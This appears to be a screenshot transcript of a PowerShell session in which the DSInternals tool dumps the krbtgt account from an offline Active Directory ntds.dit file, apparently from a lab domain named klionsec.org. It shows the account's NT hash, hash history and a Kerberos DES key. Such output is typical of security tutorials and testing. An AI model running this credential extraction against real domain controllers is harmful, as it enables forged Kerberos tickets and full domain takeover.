 管理员: Windows PowerShell
PS C:\DSInternals> Get-ADDBAccount -DistinguishedName 'CN=krbtgt,CN=Users,DC=klionsec,DC=org'  -DBPath 'C:\ntds.dit' -Bo
otKey $key
DistinguishedName: CN=krbtgt,CN=Users,DC=klionsec,DC=org
Sid: S-1-5-21-321636930-2266495025-3074142598-502
Guid: 150e5421-53b8-4bfd-859d-37ba29eb43a6
SamAccountName: krbtgt
SamAccountType: User
UserPrincipalName:
PrimaryGroupId: 513
SidHistory:
Enabled: False
Deleted: False
LastLogon:
DisplayName:
GivenName:
Surname:
Description: 密钥发行中心服务帐户
NTHash: 2f3d867660ef680073d0ba302c524121
LMHash:
NTHashHistory:
  Hash 01: 2f3d867660ef680073d0ba302c524121
LMHashHistory:
  Hash 01: c58cfb1c49f42ed9f4a25aaeae9ab370
SupplementalCredentials:
  ClearText:
  Kerberos:
    Credentials:
      DES_CBC_MD5
        Key: 2694d57cb06e8adc
    OldCredentials:
    Salt: KLIONSEC.ORGkrbtgt
    Flags: 0